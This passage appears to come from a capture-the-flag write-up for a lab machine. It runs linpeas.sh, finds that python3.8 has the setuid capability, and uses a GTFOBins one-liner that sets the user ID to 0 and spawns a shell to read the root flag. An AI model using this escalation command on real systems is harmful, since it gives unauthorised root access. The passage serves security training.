 Running
Running sudo -l didn’t give us anything. I saw linpeas.sh so let’s run it.
When done, we need to find Files with capabilities title.

/usr/bin/python3.8 can be run with root priveleges. Let’s use it.
From GTFOBins:
 Just run:
Just run:

/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
We are root and can read root flag in /root/root.txt:
I completed this machine without the writeup so I’m very excited :) Thank you for reading!